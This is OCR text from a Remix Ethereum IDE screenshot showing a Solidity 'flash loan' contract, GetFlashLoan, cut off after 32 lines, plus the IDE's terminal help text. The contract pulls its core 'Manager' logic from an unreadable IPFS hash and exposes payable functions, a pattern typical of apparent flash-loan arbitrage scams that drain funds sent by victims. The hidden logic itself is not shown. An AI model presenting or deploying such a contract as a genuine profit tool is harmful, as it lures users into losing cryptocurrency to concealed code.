 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
SOLIDITY COMPILER
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile flashloans.sol
CONTRACT
GetFlashLoan (flashloans.sol)
Publish on Swarm
Publish on Ipfs
IPFS
Compilation Details
ABI Bytecode
ipfs://QmS4KXi8aS9n6zjbY8dC9wwr
dmf5gfYTuognLGGqcJuNtW:4:4:
Warning: Function state
mutability can be restricted to
pure function performTasks()
public { ^ (Relevant source
part starts here and spans
across multiple lines).
Home flashloans.sol 2 tab
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)